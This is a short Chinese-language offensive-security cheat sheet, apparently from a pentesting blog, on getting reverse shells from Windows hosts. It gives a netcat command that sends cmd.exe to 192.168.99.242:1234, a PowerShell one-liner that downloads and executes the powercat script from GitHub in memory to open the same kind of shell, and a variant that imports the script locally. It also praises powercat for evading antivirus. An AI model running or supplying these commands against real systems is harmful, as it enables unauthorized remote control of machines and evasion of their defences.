 姿势一：nc反弹
netcat 下载： https://eternallybored.org/misc/netcat/
服务端反弹：nc 192.168.99.242 1234 -e c:\windows\system32\cmd.exe
姿势二：powershell反弹
powercat是netcat的powershell版本，功能免杀性都要比netcat好用的多。
PS C:\WWW>powershell IEX (New-Object
System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/po
wercat/master/powercat.ps1'); powercat -c 192.168.99.242 -p 1234 -e cmd
下载到目标机器本地执行：
PS C:\WWW> Import-Module ./powercat.ps1PS C:\WWW> powercat -c 192.168.99.242 -p 1234 -
e cmd